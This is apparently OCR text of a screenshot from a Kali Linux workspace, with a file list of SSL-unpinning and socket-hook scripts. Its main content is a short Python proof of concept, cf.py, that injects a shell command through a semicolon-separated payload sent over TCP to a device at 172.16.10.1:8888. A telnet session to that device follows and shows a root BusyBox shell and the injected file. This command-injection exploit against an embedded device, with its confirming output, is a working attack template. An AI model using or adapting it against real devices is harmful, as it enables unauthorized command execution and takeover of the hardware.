 1 2 3 4 2 15:57
cf.py - VSCodeWorkplace - Visual Studio Code [Superuser]
File Edit Selection View Go Run Terminal Help
EXPLORER
VSCODEWORKPLACE
.python-version
allssl.log
cf.py
hoob.js
hooklibc.js
hooklibc2.js
hookopenssl.js
hookssl.js
hookssl2.js
hooktcp.js
hookudp.js
KeyStoreload.js
kgb.js
libc.log
libc2.log
openssl.js
openssl.log
reverseB.py
ssl.log
sslunpinning.js
sssjf.js
tcp.log
udp.log
OUTLINE
TIMELINE
JS sssjf.js JS hoob.js cf.py JS hooklibc.js
cf.py > ...
1 import socket
2
3 payload = b'da;'
4 cmd = b'echo 123 > /tmp/1.txt;'
5 payload += cmd
6
7 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 s.connect(('172.16.10.1',8888))
9 s.send(payload)
10 s.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
(root㉿kali)-[~/VSCodeWorkplace]
# python cf.py
(root㉿kali)-[~/VSCodeWorkplace]
#
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# telnet 172.16.10.1
Trying 172.16.10.1...
Connected to 172.16.10.1.
Escape character is '^]'.
BusyBox v1.19.3 (2021-04-11 18:46:38 PDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
fh-linux# ls
app dev home init linuxrc opt root sdcard sys usr
bin etc include lib mnt proc sbin srv tmp var
fh-linux# cd tmp
fh-linux# ls
1.txt shadow_ssid wifi_Info wifi_connected wifi_zhongji
hostapd.conf test.txt wifi_Info1 wifi_info
fh-linux# cat 1.txt
123
fh-linux#
0 0 Ln 10, Col 10 Spaces: 4 UTF-8 LF Python 3.8.0 64-bit ('3.8.0': pyenv)